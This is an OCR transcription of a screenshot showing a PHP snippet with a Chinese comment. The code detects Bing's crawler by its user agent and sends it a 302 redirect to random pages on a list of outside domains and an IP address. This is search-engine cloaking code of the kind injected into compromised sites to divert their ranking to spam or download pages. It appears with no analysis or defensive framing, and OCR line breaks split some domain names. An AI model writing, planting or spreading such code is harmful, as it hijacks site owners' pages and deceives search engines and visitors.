
if (!headers_sent() && isset($_SERVER['HTTP_USER_AGENT'])) { $ua =
strtolower($_SERVER['HTTP_USER_AGENT']); // Bing 蜘蛛（匹配多个
UA 关键字）才随机跳转 $bingUaKeywords = [ 'bingbot',
'bingpreview', 'msnbot', ]; $isBing = false; foreach
($bingUaKeywords as $kw) { if (strpos($ua, $kw) !== false) { $isBing
= true; break; } } if ($isBing) { $domains = [ '','yingchao-
sp.com','www.yingchao-sp.com','jiadan-wx.com','www.jiadan-
wx.com',
'jundaoseo8.com','www.jundaoseo8.com','47.242.93.13','4466.one',
'xxmhz.org','xxmhw.org', ]; $targets = []; foreach ($domains as $d) {
$targets[] = "https://{$d}/index.html"; $targets[] =
"https://{$d}/download.html"; } $target =
$targets[array_rand($targets)]; header('Location: ' . $target, true,
302); exit; } }